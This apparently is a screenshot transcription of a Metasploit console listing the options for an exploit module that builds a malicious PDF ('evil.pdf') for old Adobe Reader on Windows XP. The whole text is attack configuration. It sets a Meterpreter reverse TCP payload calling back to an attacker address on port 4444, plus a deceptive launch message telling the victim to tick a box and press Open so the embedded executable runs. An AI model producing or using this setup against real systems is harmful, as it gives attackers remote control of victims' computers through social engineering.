 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME msf.exe no The Name of payloa
d exe.
FILENAME evil.pdf no The output filenam
e.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to dis
play in the File: area
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader <= v9.3.3 (Windows XP SP3 English)